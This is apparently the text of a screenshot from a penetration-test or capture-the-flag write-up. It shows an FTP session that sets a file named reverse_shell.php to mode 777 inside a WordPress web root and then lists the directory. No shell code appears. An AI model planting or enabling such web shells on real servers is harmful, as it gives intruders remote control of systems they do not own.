 ftp> chmod 777 reverse_shell.php
200 SITE CHMOD command ok.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 Jan 14 16:49 announcements
-rw-r--r--    1 1001     1001          405 Feb 06  2020 index.php
-rw-r--r--    1 1001     1001        19915 Feb 12  2020 license.txt
-rw-r--r--    1 1001     1001         7278 Jun 26  2020 readme.html
-rwxrwxrwx    1 1001     1001         6188 May 06 12:07 reverse_shell.php
-rw-r--r--    1 1001     1001         7101 Jul 28  2020 wp-activate.php
drwxr-xr-x    9 1001     1001         4096 Dec 08 22:13 wp-admin
-rw-r--r--    1 1001     1001          351 Feb 06  2020 wp-blog-header.php
-rw-r--r--    1 1001     1001         2328 Oct 08  2020 wp-comments-post.php
-rw-r--r--    1 0        0            3194 Jan 11 09:55 wp-config.php
drwxr-xr-x    4 1001     1001         4096 Dec 08 22:13 wp-content
-rw-r--r--    1 1001     1001         3939 Jul 30  2020 wp-cron.php
drwxr-xr-x   25 1001     1001        12288 Dec 08 22:13 wp-includes
-rw-r--r--    1 1001     1001         2496 Feb 06  2020 wp-links-opml.php
-rw-r--r--    1 1001     1001         3300 Feb 06  2020 wp-load.php
-rw-r--r--    1 1001     1001        49831 Nov 09 10:53 wp-login.php
-rw-r--r--    1 1001     1001         8509 Apr 14  2020 wp-mail.php
-rw-r--r--    1 1001     1001        20975 Nov 12 14:43 wp-settings.php
-rw-r--r--    1 1001     1001        31337 Sep 30  2020 wp-signup.php
-rw-r--r--    1 1001     1001         4747 Oct 08  2020 wp-trackback.php
-rw-r--r--    1 1001     1001         3236 Jun 08  2020 xmlrpc.php
226 Directory send OK.
ftp>